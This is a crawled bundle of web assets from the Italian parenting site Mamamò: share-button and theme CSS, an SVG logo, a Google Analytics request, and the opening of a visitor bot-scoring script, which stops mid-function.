.ssk.ssk-icon.ssk-lg, .ssk-lg > .ssk.ssk-icon {
  font-size: 28px;
}

.ssk.ssk-text {
  overflow: hidden;
  font-size: 17px;
  line-height: normal;
  padding-right: 10px;
}

.ssk.ssk-text:before, .ssk.ssk-text .glyphicon, .ssk.ssk-text .fa {
  margin: -7px 10px -7px -7px;
  padding: 7px;
  background-color: rgba(0, 0, 0, 0.15);
  vertical-align: bottom;
  text-indent: 0;
}

.ssk-block .ssk.ssk-text {
  display: block;
  margin-right: 0;
  text-align: left;
}

.ssk.ssk-text.ssk-xs, .ssk-xs > .ssk.ssk-text {
  font-size: 12px;
  padding-right: 6px;
}

.ssk.ssk-text.ssk-xs:before, .ssk-xs > .ssk.ssk-text:before, .ssk.ssk-text.ssk-xs .glyphicon, .ssk-xs > .ssk.ssk-text .glyphicon, .ssk.ssk-text.ssk-xs .fa, .ssk-xs > .ssk.ssk-text .fa {
  margin: -4px 6px -4px -4px;
  padding: 4px;
}

.ssk.ssk-text.ssk-sm, .ssk-sm > .ssk.ssk-text {
  font-size: 16px;
  padding-right: 7px;
}

.ssk.ssk-text.ssk-sm:before, .ssk-sm > .ssk.ssk-text:before, .ssk.ssk-text.ssk-sm .glyphicon, .ssk-sm > .ssk.ssk-text .glyphicon, .ssk.ssk-text.ssk-sm .fa, .ssk-sm > .ssk.ssk-text .fa {
  margin: -5px 7px -5px -5px;
  padding: 5px;
}

.ssk.ssk-text.ssk-lg, .ssk-lg > .ssk.ssk-text {
  font-size: 22px;
  padding-right: 13px;
}

.ssk.ssk-text.ssk-lg:before, .ssk-lg > .ssk.ssk-text:before, .ssk.ssk-text.ssk-lg .glyphicon, .ssk-lg > .ssk.ssk-text .glyphicon, .ssk.ssk-text.ssk-lg .fa, .ssk-lg > .ssk.ssk-text .fa {
  margin: -9px 13px -9px -9px;
  padding: 9px;
}

.ssk-group, .ssk-sticky {
  font-size: 0;
}

.ssk-sticky {
  top: 0;
  position: fixed;
  z-index: 2000;
}

.ssk-sticky .ssk {
  transition: padding 0.1s ease-out;
  -webkit-transition: padding 0.1s ease-out;
  -moz-transition: padding 0.1s ease-out;
  -ms-transition: padding 0.1s ease-out;
  -o-transition: padding 0.1s ease-out;
  margin: 0;
}

@media (min-width: 768px) {
  .ssk-sticky.ssk-left .ssk, .ssk-sticky.ssk-right .ssk {
    display: block;
    clear: both;
  }
  .ssk-sticky.ssk-left.ssk-center, .ssk-sticky.ssk-right.ssk-center {
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
  }
  .ssk-sticky.ssk-left {
    left: 0;
  }
  .ssk-sticky.ssk-left .ssk {
    float: left;
  }
  .ssk-sticky.ssk-left .ssk:hover {
    padding-left: 15px;
  }
  .ssk-sticky.ssk-right {
    right: 0;
  }
  .ssk-sticky.ssk-right .ssk {
    float: right;
  }
  .ssk-sticky.ssk-right .ssk:hover {
    padding-right: 15px;
  }
}
.ssk-sticky.ssk-bottom {
  font-size: 0;
  top: auto;
  bottom: 0;
}

.ssk-sticky.ssk-bottom.ssk-center {
  left: 50%;
  right: auto;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
}

.ssk-sticky.ssk-bottom .ssk {
  vertical-align: bottom;
}

.ssk-sticky.ssk-bottom .ssk:hover {
  padding-bottom: 15px;
}

.ssk-sticky.ssk-round.ssk-xs .ssk:hover {
  padding: 8px;
}

.ssk-sticky.ssk-round.ssk-sm .ssk:hover {
  padding: 9px;
}

.ssk-sticky.ssk-round .ssk:hover {
  padding: 11px;
}

.ssk-sticky.ssk-round.ssk-lg .ssk:hover {
  padding: 13px;
}

@media (max-width: 767px) {
  .ssk-sticky {
    left: 0;
    right: 0;
    bottom: 0;
    top: auto;
    width: 100%;
    display: flex !important;
    flex-direction: row;
    flex-wrap: nowrap;
  }
  .ssk-sticky.ssk-sticky-hide-xs {
    display: none !important;
  }
  .ssk-sticky .ssk {
    flex: 1;
    width: auto;
  }
  .ssk-sticky .ssk .ssk-num {
    display: none;
  }
}
.ssk-count {
  padding-top: 20px;
}

.ssk-count .ssk {
  position: relative;
}

.ssk-count .ssk-num {
  border-radius: 4px;
  color: #8f8f8f;
  background-color: rgba(50, 50, 50, 0.03);
  display: block;
  font-size: 12px;
  left: 0;
  line-height: 20px;
  position: absolute;
  right: 0;
  text-align: center;
  top: -20px;
}

@media (min-width: 768px) {
  .ssk-count.ssk-sticky {
    padding-top: 0;
  }
  .ssk-count.ssk-sticky.ssk-left .ssk-num, .ssk-count.ssk-sticky.ssk-right .ssk-num {
    top: 20%;
    background-color: transparent;
  }
  .ssk-count.ssk-sticky.ssk-left .ssk-num {
    left: 100%;
    margin-left: 5px;
  }
  .ssk-count.ssk-sticky.ssk-right .ssk-num {
    right: 115%;
    margin-left: -100%;
    text-align: right;
  }
}
.ssk-facebook {
  background-color: #3B5998;
}

.ssk-grayscale > .ssk-facebook {
  background-color: #757575;
}

.ssk-facebook:hover {
  background-color: #2d4373;
}

.ssk-facebook:hover {
  background-color: #2d4373;
}

.ssk-grayscale > .ssk-facebook:hover {
  background-color: #3B5998;
}

.ssk-facebook.ssk-icon {
  color: #3B5998;
}

.ssk-facebook.ssk-icon:hover {
  color: #2d4373;
}

.ssk-facebook.ssk-icon:before {
  text-indent: 0;
  margin-right: 0;
}

.ssk-twitter {
  background-color: #1DA1F2;
}

.ssk-grayscale > .ssk-twitter {
  background-color: #757575;
}

.ssk-twitter:hover {
  background-color: #0c85d0;
}

.ssk-twitter:hover {
  background-color: #0c85d0;
}

.ssk-grayscale > .ssk-twitter:hover {
  background-color: #1DA1F2;
}

.ssk-twitter.ssk-icon {
  color: #1DA1F2;
}

.ssk-twitter.ssk-icon:hover {
  color: #0c85d0;
}

.ssk-google-plus {
  background-color: #EA4335;
}

.ssk-grayscale > .ssk-google-plus {
  background-color: #757575;
}

.ssk-google-plus:hover {
  background-color: #d62516;
}

.ssk-google-plus:hover {
  background-color: #d62516;
}

.ssk-grayscale > .ssk-google-plus:hover {
  background-color: #EA4335;
}

.ssk-google-plus.ssk-icon {
  color: #EA4335;
}

.ssk-google-plus.ssk-icon:hover {
  color: #d62516;
}

.ssk-pinterest {
  background-color: #BD081C;
}

.ssk-grayscale > .ssk-pinterest {
  background-color: #757575;
}

.ssk-pinterest:hover {
  background-color: #8c0615;
}

.ssk-pinterest:hover {
  background-color: #8c0615;
}

.ssk-grayscale > .ssk-pinterest:hover {
  background-color: #BD081C;
}

.ssk-pinterest.ssk-icon {
  color: #BD081C;
}

.ssk-pinterest.ssk-icon:hover {
  color: #8c0615;
}

.ssk-tumblr {
  background-color: #395773;
}

.ssk-grayscale > .ssk-tumblr {
  background-color: #757575;
}

.ssk-tumblr:hover {
  background-color: #283d51;
}

.ssk-tumblr:hover {
  background-color: #283d51;
}

.ssk-grayscale > .ssk-tumblr:hover {
  background-color: #395773;
}

.ssk-tumblr.ssk-icon {
  color: #395773;
}

.ssk-tumblr.ssk-icon:hover {
  color: #283d51;
}

.ssk-email {
  background-color: #757575;
}

.ssk-grayscale > .ssk-email {
  background-color: #757575;
}

.ssk-email:hover {
  background-color: #5b5b5b;
}

.ssk-email:hover {
  background-color: #5b5b5b;
}

.ssk-grayscale > .ssk-email:hover {
  background-color: #757575;
}

.ssk-grayscale > .ssk-email:hover {
  background-color: #5b5b5b;
}

.ssk-email.ssk-icon {
  color: #757575;
}

.ssk-email.ssk-icon:hover {
  color: #5b5b5b;
}

.ssk-vk {
  background-color: #54769a;
}

.ssk-grayscale > .ssk-vk {
  background-color: #757575;
}

.ssk-vk:hover {
  background-color: #425d79;
}

.ssk-vk:hover {
  background-color: #425d79;
}

.ssk-grayscale > .ssk-vk:hover {
  background-color: #54769a;
}

.ssk-vk.ssk-icon {
  color: #54769a;
}

.ssk-vk.ssk-icon:hover {
  color: #425d79;
}

.ssk-linkedin {
  background-color: #1c87bd;
}

.ssk-grayscale > .ssk-linkedin {
  background-color: #757575;
}

.ssk-linkedin:hover {
  background-color: #156791;
}

.ssk-linkedin:hover {
  background-color: #156791;
}

.ssk-grayscale > .ssk-linkedin:hover {
  background-color: #1c87bd;
}

.ssk-linkedin.ssk-icon {
  color: #1c87bd;
}

.ssk-linkedin.ssk-icon:hover {
  color: #156791;
}

.ssk-whatsapp {
  background-color: #34AF23;
}

.ssk-grayscale > .ssk-whatsapp {
  background-color: #757575;
}

.ssk-whatsapp:hover {
  background-color: #27851a;
}

.ssk-whatsapp:hover {
  background-color: #27851a;
}

.ssk-grayscale > .ssk-whatsapp:hover {
  background-color: #34AF23;
}

.ssk-whatsapp.ssk-icon {
  color: #34AF23;
}

.ssk-whatsapp.ssk-icon:hover {
  color: #27851a;
}

.ssk-reddit {
  background-color: #5f99cf;
}

.ssk-grayscale > .ssk-reddit {
  background-color: #757575;
}

.ssk-reddit:hover {
  background-color: #3a80c1;
}

.ssk-reddit:hover {
  background-color: #3a80c1;
}

.ssk-grayscale > .ssk-reddit:hover {
  background-color: #5f99cf;
}

.ssk-reddit.ssk-icon {
  color: #5f99cf;
}

.ssk-reddit.ssk-icon:hover {
  color: #3a80c1;
}

.ssk-reddit2 {
  background-color: #5f99cf;
}

.ssk-grayscale > .ssk-reddit2 {
  background-color: #757575;
}

.ssk-reddit2:hover {
  background-color: #3a80c1;
}

.ssk-reddit2:hover {
  background-color: #3a80c1;
}

.ssk-grayscale > .ssk-reddit2:hover {
  background-color: #5f99cf;
}

.ssk-reddit2.ssk-icon {
  color: #5f99cf;
}

.ssk-reddit2.ssk-icon:hover {
  color: #3a80c1;
}

.ssk-turquoise {
  background-color: #1abc9c;
}

.ssk-turquoise:hover {
  background-color: #148f77;
}

.ssk-emerald {
  background-color: #2ecc71;
}

.ssk-emerald:hover {
  background-color: #25a25a;
}

.ssk-peter-river {
  background-color: #3498db;
}

.ssk-peter-river:hover {
  background-color: #217dbb;
}

.ssk-belize-hole {
  background-color: #2980b9;
}

.ssk-belize-hole:hover {
  background-color: #20638f;
}

.ssk-amethyst {
  background-color: #9b59b6;
}

.ssk-amethyst:hover {
  background-color: #804399;
}

.ssk-wisteria {
  background-color: #8e44ad;
}

.ssk-wisteria:hover {
  background-color: #703688;
}

.ssk-wet-asphalt {
  background-color: #34495e;
}

.ssk-wet-asphalt:hover {
  background-color: #222f3d;
}

.ssk-midnight-blue {
  background-color: #2c3e50;
}

.ssk-midnight-blue:hover {
  background-color: #1a242f;
}

.ssk-green-sea {
  background-color: #16a085;
}

.ssk-green-sea:hover {
  background-color: #107360;
}

.ssk-nephritis {
  background-color: #27ae60;
}

.ssk-nephritis:hover {
  background-color: #1e8449;
}

.ssk-sunflower {
  background-color: #f1c40f;
}

.ssk-sunflower:hover {
  background-color: #c29d0b;
}

.ssk-orange {
  background-color: #f39c12;
}

.ssk-orange:hover {
  background-color: #c87f0a;
}

.ssk-carrot {
  background-color: #e67e22;
}

.ssk-carrot:hover {
  background-color: #bf6516;
}

.ssk-pumpkin {
  background-color: #d35400;
}

.ssk-pumpkin:hover {
  background-color: #a04000;
}

.ssk-alizarin {
  background-color: #e74c3c;
}

.ssk-alizarin:hover {
  background-color: #d62c1a;
}

.ssk-pomegranate {
  background-color: #c0392b;
}

.ssk-pomegranate:hover {
  background-color: #962d22;
}

.ssk-clouds {
  background-color: #cfd9db;
}

.ssk-clouds:hover {
  background-color: #b1c2c6;
}

.ssk-concrete {
  background-color: #95a5a6;
}

.ssk-concrete:hover {
  background-color: #798d8f;
}

.ssk-silver {
  background-color: #bdc3c7;
}

.ssk-silver:hover {
  background-color: #a1aab0;
}

.ssk-asbestos {
  background-color: #7f8c8d;
}

.ssk-asbestos:hover {
  background-color: #667273;
}

.ssk-dark-gray {
  background-color: #555;
}

.ssk-dark-gray:hover {
  background-color: #3b3b3b;
}

.ssk-black {
  background-color: #333;
}

.ssk-black:hover {
  background-color: #1a1a1a;
}

--- FILE ---
content_type: text/css
request_url: https://www.mamamo.it/wp-content/themes/mamamo/style.css?ver=2.9.8
body_size: 228
content:
/*
Theme Name: Mamamo Theme
Author: colorinside studio
Author URI: http://colorinside.com
Description: Custom Theme for Mamamo
Version: 2.9.8

Mamamo Theme – copyright © 2017 colorinside studio
*/

/* Generale */
.tax-review_category .wp-post-image {
	border-radius: 1rem;
}

@media screen and (min-width: 960px) {
	
	.social-box {
		margin-top: 0;
		margin-bottom: 0;
		position: relative;
		top: 6rem;
	}
}


.button-list {
	list-style: none;
	margin: 2em 0 !important;
	width: 100%;
	padding: 0 !important;
	box-sizing: border-box;
}

.button-list a,
.button {
	display: block;
	margin: 1em auto;
	background-color: #c80f55;
	color: #fff !important;
	padding: .7em 1em;
	border-radius: .3rem;
	text-align: center;
	text-transform: uppercase;
	font-weight: bold;
}

.button-list a.olive {
	background-color: #69785a;
}



/* Premio Andersen */
@media screen and (min-width: 980px) {

	.footer {
		display: flex;
		flex-wrap: wrap;
		justify-content: space-between;
	}
	
	.bottomMenu {
		width: 100%;
	}

	.mentions {
		width: 25%;
	}
	
	.mentions svg {
		float: right;
	}
	
	.mentions p {
		margin-top: 1.6em;
	}
}
































--- FILE ---
content_type: image/svg+xml
request_url: https://www.mamamo.it/wp-content/themes/mamamo/img/mamamo_logo.svg
body_size: 3985
content:
<svg width="300" height="275" viewBox="0 0 300 275" xmlns="http://www.w3.org/2000/svg"><g fill="none"><path d="M43.977 249.2908l-2.77164-17.98424c-.5805-3.5577-.96725-6.7926-1.28966-10.15662h-.1294c-.64412 3.2342-1.41835 6.53366-2.51428 10.28572l-5.35168 17.85514h-9.67106l-5.15867-16.30223c-1.1609-3.75207-2.2569-7.95746-2.8366-11.83863h-.0643c-.3867 4.07556-.8385 7.43958-1.2904 11.06182l-2.1926 17.07904H.5845l6.96375-43.6663h11.5405l6.06086 19.1484c.9679 3.04052 1.6771 6.08105 2.3212 9.5089h.1294c.6448-3.49312 1.3547-6.21016 2.4499-9.57418l6.1896-19.08383h11.3489l6.9631 43.6662H43.977v.0007zm42.67836 0l-2.7073-8.08656H68.9246l-2.64367 8.08656h-9.99348l14.70104-43.6663h11.4111l15.2815 43.6663H86.6553zm-8.25343-24.77684c-.83786-2.45882-1.54703-4.658-1.99884-7.2452h-.1294c-.4504 2.39355-1.1603 5.1106-2.0632 7.76235l-2.836 8.2164h10.0578l-3.0305-8.7335zm64.47327 24.77684l-2.77234-17.98424c-.57978-3.5577-.96797-6.7926-1.28967-10.15662h-.1287c-.6441 3.2342-1.4184 6.53366-2.5143 10.28572l-5.3524 17.85514h-9.6704l-5.1587-16.30223c-1.1603-3.75207-2.2569-7.95746-2.8367-11.83863h-.0644c-.3875 4.07556-.8386 7.43958-1.2904 11.06182l-2.1919 17.07904H99.4826l6.96377-43.6663h11.54122l6.0608 19.1484c.9679 3.04052 1.6771 6.08105 2.3212 9.5089h.1287c.6455-3.49312 1.3547-6.21016 2.4506-9.57418l6.1903-19.08383h11.3482l6.963 43.6662H142.875v.0007zm42.6805 0l-2.70657-8.08656h-15.02418l-2.64367 8.08656h-9.99562l14.7032-43.6663h11.41038l15.28154 43.6663H185.5557zm-8.25342-24.77684c-.83714-2.45882-1.5463-4.658-1.99812-7.2452h-.1294c-.4511 2.39355-1.15884 5.1106-2.06318 7.76235l-2.83598 8.2164h10.0564l-3.02972-8.7335zm64.47185 24.77684l-2.77092-17.98424c-.5812-3.5577-.9679-6.7926-1.2903-10.15662h-.1287c-.6455 3.2342-1.4198 6.53366-2.5157 10.28572l-5.351 17.85514h-9.671l-5.1586-16.30223c-1.1595-3.75207-2.2569-7.95746-2.8374-11.83863h-.0636c-.3867 4.07556-.8392 7.43958-1.2896 11.06182l-2.1933 17.07904h-10.1222l6.9638-43.6663h11.5405l6.0616 19.1484c.96657 3.04052 1.67717 6.08105 2.31986 9.5089h.1294c.64483-3.49312 1.35543-6.21016 2.45207-9.57418l6.1874-19.08383h11.3496l6.963 43.6662h-10.5747v.0007z" fill="#69785A"/><path d="M275.299 250.13145c-13.4757 0-20.05272-8.41006-20.05272-22.12436 0-14.2322 9.7354-23.224 21.60047-23.224 11.47617 0 20.0513 6.6642 20.0513 21.9952 0 14.3612-9.54167 23.353-21.59904 23.353zm.77352-36.16216c-5.22228 0-10.18793 4.0755-10.18793 13.1964 0 8.41 3.0947 13.7143 9.9934 13.7143 4.7712 0 10.3809-3.5577 10.3809-13.4554 0-8.7974-3.5452-13.4554-10.1865-13.4554zm17.0652-16.7334l-9.02194-15.2371c14.61097-8.4051 19.38502-27.1518 10.66476-41.8731-8.7231-14.7157-27.627-19.8392-42.23012-11.4334-14.61025 8.4079-19.38574 27.1546-10.66476 41.8781 15.77838 26.6532 51.25206 26.6654 51.25206 26.6654" fill="#C80F55"/><ellipse fill="#FFF" cx="248.4355" cy="144.53417" rx="2.93749" ry="2.94728"/><path d="M235.6139 145.27583l-10.1722-1.13473 6.63992 6.6312-6.4326 4.1932 8.88468 1.2459.06506-.41027c-.25164-3.55625.09365-7.1168 1.01514-10.5253z" fill="#C80F55"/><path d="M2.2166 118.1884l42.11883-14.80763c-14.59815-39.91264 6.5629-83.85712 47.26326-98.1576 40.6965-14.28478 85.511 6.4561 100.0928 46.35737 14.5921 39.91702-6.5662 83.86383-47.2714 98.1673-73.6698 25.9071-142.2035-31.55942-142.2035-31.55942z" fill="#D2D6CD"/><path d="M169.1888 94.53855c-3.13337-2.62922-3.53497-7.3092-.897-10.45302 2.638-3.14382 7.3166-3.561 10.44998-.93178s3.53498 7.3092.897 10.45302c-2.63798 3.14382-7.3166 3.561-10.44997.93178z" fill="#FFF"/><path d="M197.527 111.0578l21.48563 14.29385-23.57118 2.04663 5.6283 18.52368-19.17908-11.99253.53927-.89785c6.24943-6.46073 11.3529-13.8972 15.09707-21.9738z" fill="#D2D6CD"/><path d="M8.09473 274.58277c-3.62307 0-4.7905-2.41865-4.7905-5.00586 0-3.2966 1.71932-5.6069 5.1894-5.6069.73706 0 1.51987.0926 2.19545.2776l-.21447 1.8176c-.6755-.2001-1.3818-.3084-2.0874-.3084-1.9352 0-2.886 1.464-2.886 3.4817 0 2.2645.9365 3.5269 3.024 3.5269.6291 0 1.4741-.1843 2.011-.4311l.2295 1.7868c-.7663.2776-1.7036.4619-2.6708.4619zm10.94572-6.25392h.03074c.3681-.97048 1.1052-1.81758 2.4263-1.71l-.0922 1.94168c-1.4127-.29337-2.1182.63048-2.1182 2.7565v3.1266h-1.9503V268.298c-.3689-.06168-.8908-.12265-1.3362-.1542v-1.2323c.9672-.12264 2.1497-.16927 3.1777-.13842-.0007.40095-.0465 1.0171-.138 1.55577zm14.1999 2.603h-4.7283c-.01572 1.4331.6906 2.1253 2.10322 2.1253.75278 0 1.5656-.16858 2.22617-.477l.18373 1.52492c-.81355.3235-1.7808.49276-2.73232.49276-2.42634 0-3.7775-1.2172-3.7775-3.91273 0-2.3419 1.2904-4.06695 3.57733-4.06695 2.22618 0 3.20916 1.52492 3.20916 3.41996 0 .2626-.01573.571-.0615.8938zm-3.20843-2.8641c-.81426 0-1.3819.60037-1.48912 1.52494h2.80952c.03003-.9555-.49184-1.525-1.3204-1.525zm10.59113 6.5308c-.5526 0-1.10523-.06168-1.59636-.13843l.0457-1.61746c.4761.12337 1.0594.23096 1.6428.23096.7528 0 1.2439-.30842 1.2439-.81626 0-1.35565-3.0862-.5853-3.0862-3.189 0-1.33987 1.0902-2.4495 3.2391-2.4495.4461 0 .9365.0617 1.3969.13844l-.0608 1.55577c-.4304-.12337-.9372-.20012-1.4126-.20012-.7671 0-1.1353.3077-1.1353.7854 0 1.24807 3.1312.69362 3.1312 3.17324 0 1.5105-1.3204 2.5269-3.4086 2.5269zm12.3426-.01578c-2.11893 0-3.43933-1.1089-3.43933-3.7119 0-2.3878 1.2432-4.22045 3.9455-4.22045.52186 0 1.07447.07675 1.56632.2159l-.20017 1.70927c-.41392-.1535-.89004-.2769-1.38117-.2769-1.24392 0-1.87374.9245-1.87374 2.372 0 1.3097.50686 2.2027 1.81154 2.2027.5226 0 1.0902-.1083 1.50485-.3235l.1537 1.6791c-.52187.2001-1.27465.3536-2.0875.3536zm14.12343-3.65093h-4.729c-.01574 1.43312.69057 2.1253 2.1032 2.1253.75278 0 1.56633-.16857 2.22617-.477l.18373 1.52493c-.81355.3235-1.78008.49276-2.73232.49276-2.42634 0-3.7775-1.2172-3.7775-3.91273 0-2.3419 1.2904-4.06695 3.57733-4.06695 2.2261 0 3.2091 1.52492 3.2091 3.41996 0 .2626-.015.571-.0608.8938zm-3.20915-2.86408c-.81355 0-1.3819.60036-1.48912 1.52493h2.8096c.0308-.9555-.4911-1.525-1.3204-1.525zm11.4826.2611h.03074c.36817-.9705 1.10522-1.8176 2.42634-1.71l-.0922 1.94167c-1.4126-.29337-2.1182.63048-2.1182 2.7565v3.1266H73.659V268.298c-.3689-.06168-.89004-.12265-1.33613-.1542v-1.2323c.96725-.12264 2.1497-.16927 3.1777-.13842 0 .40095-.04575 1.0171-.13797 1.55577zm14.1992 2.60298h-4.729c-.01504 1.43312.6913 2.1253 2.1032 2.1253.75206 0 1.5656-.16857 2.22616-.477l.1844 1.52493c-.8143.3235-1.7815.49276-2.7331.49276-2.4257 0-3.7768-1.2172-3.7768-3.91273 0-2.3419 1.2889-4.06695 3.5766-4.06695 2.2261 0 3.2091 1.52492 3.2091 3.41996.0007.2626-.0143.571-.0608.8938zm-3.20845-2.86408c-.81283 0-1.38188.60036-1.48912 1.52493h2.81024c.03003-.9555-.49184-1.525-1.32112-1.525zm19.87902 6.515c-2.11823 0-3.43864-1.1089-3.43864-3.7119 0-2.3878 1.24392-4.22044 3.9455-4.22044.52186 0 1.0752.07675 1.56632.2159l-.19945 1.70927c-.41464-.1535-.89076-.2769-1.3819-.2769-1.2432 0-1.873.9245-1.873 2.372 0 1.3097.50614 2.2027 1.81153 2.2027.52187 0 1.0902-.1083 1.50413-.3235l.1529 1.6791c-.5212.2001-1.2732.3536-2.0875.3536zm10.82275.0158c-2.1647 0-3.5616-1.1247-3.5616-3.85106 0-2.3878 1.58135-4.11286 3.89903-4.11286 2.1654 0 3.5616 1.20144 3.5616 3.83527.0007 2.4036-1.6121 4.1287-3.89903 4.1287zm.19946-6.30055c-.8743 0-1.7343.6779-1.7343 2.2487 0 1.5716.5684 2.3728 1.7043 2.3728.9673 0 1.7043-.7854 1.7043-2.3412-.0007-1.4783-.5226-2.2802-1.6743-2.2802zm11.8816-.1535l.0157.0151c.4604-.9088 1.3512-1.54 2.5944-1.54 1.7193 0 2.2727 1.1089 2.2727 2.4495v5.376h-1.9509v-4.8982c0-.8012-.2145-1.2789-.9365-1.2789-.998 0-1.7808 1.1405-1.7808 2.4804v3.6969h-1.9502v-6.1456c-.3689-.0617-.89-.1226-1.3354-.1542v-1.2323c.9673-.1226 2.149-.1693 3.1777-.1384.0007.368-.03.9698-.1065 1.37zm21.5376 6.2999h-1.9502v-6.1456c-.3689-.0617-.89-.1226-1.3354-.1542v-1.2323c.9673-.1226 2.1497-.1692 3.2857-.1384v7.6706zm-.9822-8.6417c-.6598 0-1.2132-.5386-1.2132-1.2014 0-.647.5534-1.1863 1.2132-1.1863.6749 0 1.2282.5236 1.2282 1.1864s-.5533 1.2015-1.2281 1.2015zm17.4098 2.3419l.0158.0151c.4597-.9088 1.3497-1.54 2.5944-1.54 1.7193 0 2.27267 1.109 2.27267 2.4495v5.376h-1.951v-4.8983c0-.8012-.21374-1.2789-.9372-1.2789-.9973 0-1.7801 1.1405-1.7801 2.4804v3.6969h-1.9502v-6.1456c-.3681-.0617-.89-.1226-1.3354-.1542v-1.2323c.968-.1226 2.1497-.1693 3.1784-.1384.0008.368-.03.9698-.1072 1.37zm16.642 6.3157c0-.3543.0143-.9403.0922-1.3714l-.0322-.0151c-.4453.9095-1.3361 1.54-2.5779 1.54-1.7357 0-2.2891-1.1089-2.2891-2.4495v-3.8661c-.3674-.0617-.875-.1226-1.3196-.1542v-1.2323c1.0137-.1226 2.2262-.1692 3.285-.1384v4.9148c0 .8005.2159 1.2782.9365 1.2782.99946 0 1.78227-1.1397 1.78227-2.4803v-3.6969h1.9488v6.1456c.37034.0617.8915.1227 1.33616.1542v1.2323c-.96726.1234-2.1497.17-3.162.1392zm11.7414.1385c-2.1625 0-3.5609-1.1247-3.5609-3.851 0-2.3878 1.5821-4.1128 3.9005-4.1128 2.1647 0 3.5602 1.2014 3.5602 3.83526 0 2.4036-1.6113 4.12867-3.8997 4.12867zm.1995-6.3005c-.875 0-1.7336.6779-1.7336 2.2487 0 1.57158.5669 2.37278 1.7036 2.37278.9666 0 1.7043-.7854 1.7043-2.34115 0-1.4783-.5219-2.2802-1.6743-2.2802zm13.2949 6.1464h-1.9974l-2.8231-7.6555h2.149l1.21178 3.4508c.18586.5387.3696 1.1555.50756 1.6942h.03006c.12366-.5236.2781-1.1089.4611-1.6325l1.2289-3.5118h2.0889l-2.8567 7.65475zm10.7749 0h-1.9502v-6.1457c-.36885-.0617-.89-.12265-1.3354-.1542v-1.2323c.96726-.12264 2.1497-.16927 3.28566-.13842v7.67058zm-.98224-8.6418c-.65915 0-1.21247-.53865-1.21247-1.2014 0-.647.5533-1.1864 1.21244-1.1864.67418 0 1.2275.5236 1.2275 1.1864 0 .66276-.5526 1.20143-1.22743 1.20143zm24.86894 8.64176V269.593c0-.8163-.18443-1.32557-.90575-1.32557-.8586 0-1.75006 1.0171-1.75006 2.51115v3.666h-1.9352v-4.85166c0-.7553-.1537-1.32552-.90435-1.32552-.9072 0-1.7515 1.0788-1.7515 2.5112v3.666h-1.9495v-6.1456c-.3696-.06165-.89075-.1226-1.33612-.1542v-1.2323c.96726-.1226 2.1647-.16924 3.177-.1384 0 .3694-.0293.94035-.0915 1.3865h.015c.46185-.9396 1.3826-1.54 2.5186-1.54 1.35044 0 1.9195.8012 2.1025 1.54.35388-.7546 1.19888-1.54 2.4871-1.54 1.47413 0 2.2884.8163 2.2884 2.5571v5.26766h-1.96454v-.0007zm14.62957-3.5125h-4.7283c-.0157 1.4331.6906 2.1253 2.1025 2.1253.7528 0 1.5656-.16857 2.2262-.477l.1845 1.52493c-.8128.3235-1.7815.49276-2.7323.49276-2.42633 0-3.77605-1.2172-3.77605-3.91278 0-2.3419 1.28824-4.06695 3.5773-4.06695 2.22548 0 3.20846 1.52493 3.20846 3.41997 0 .26257-.01502.571-.0622.89377zm-3.2084-2.8641c-.81357 0-1.3826.60038-1.49057 1.52495h2.81022c.03217-.95544-.49185-1.52496-1.3197-1.52496zm13.87533 6.39238c0-.38516.03214-.87793.09434-1.29395h-.03214c-.3989.8471-1.2418 1.4482-2.4106 1.4482-1.8573 0-2.77807-1.40155-2.77807-3.58853 0-2.58792 1.5041-4.37465 4.0377-4.37465.3217 0 .6291.01506.96723.0617v-2.00265c-.37033-.0617-.89077-.1234-1.33614-.1542v-1.2323c.96656-.1234 2.1647-.1693 3.28567-.13847v9.7506c.3696.0617.89073.12267 1.3354.15423v1.23228c-.9665.12196-2.14825.16858-3.1634.13774zm-.12156-6.13125c-.35313-.07674-.6913-.12336-1.0287-.12336-1.12025 0-1.9188.70936-1.9188 2.6037 0 1.4324.41466 2.1719 1.30327 2.1719 1.0288 0 1.6443-1.20216 1.6443-2.5112v-2.1411zm11.3296 6.1155h-1.9509v-6.1456c-.36815-.06168-.8886-.12265-1.334-.1542v-1.2323c.96657-.12264 2.149-.16927 3.28496-.1384v7.67053zm-.98222-8.64174c-.66052 0-1.21385-.53865-1.21385-1.2014 0-.647.55333-1.1864 1.2139-1.1864.67485 0 1.2282.5236 1.2282 1.1864 0 .66275-.55334 1.2014-1.2282 1.2014zm11.5434 8.65754c0-.44688.015-.9095.0772-1.30976l-.0157-.01503c-.3689.8622-1.3061 1.46328-2.43992 1.46328-1.3826 0-2.18114-.78542-2.18114-2.0177 0-1.83335 1.8108-2.8031 4.4059-2.8031v-.41674c0-.8005-.3839-1.2165-1.4884-1.2165-.6913 0-1.61355.2309-2.2584.6003l-.1673-1.6483c.76638-.2776 1.7486-.4777 2.7316-.4777 2.4571 0 3.1477.98625 3.1477 2.66467v3.6502c.3689.0617.89004.1226 1.3354.1542v1.2323c-.9665.1241-2.14823.1707-3.14693.13983zm-.1537-3.4042c-2.0732 0-2.53284.60036-2.53284 1.2165 0 .49276.33818.81626.9051.81626.9687 0 1.6278-.9246 1.6278-1.8484v-.18435z" fill="#C80F55"/></g></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=155760714&t=pageview&_s=1&dl=https%3A%2F%2Fwww.mamamo.it%2Feducazione-digitale%2Fcome-creare-una-cartolina-di-natale-interattiva-con-scratch%2F&ul=en-us%40posix&dt=Coding%3A%20come%20creare%20una%20cartolina%20di%20Natale%20con%20Scratch%20-%20Mamam%C3%B2&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1110615875&gjid=53073809&cid=1323352723.1762393536&tid=UA-31745930-1&_gid=1654061127.1762393536&_r=1&_slc=1&z=2076123439
body_size: -448
content:
2,cG-JB7S4KW21J

--- FILE ---
content_type: application/javascript
request_url: https://m87.it/flow/m87-human.js
body_size: 1164
content:
// Higher values indicate a higher probability of a human user
const SCORE_VALUES = {
    scroll: 10,
    canvas: 10,
    langDefined: 5,
    langMatch: 10,
    langAlternate: 5,
    session: 20,
    returning: 30
};

// User performed scroll
function scoreScroll({ s }) {
    return typeof s === "number" && s > 0 ? SCORE_VALUES.scroll : 0;
}

// Canvas/WebGL fingerprint is not suspicious
function scoreCanvas({ d }) {
    try {
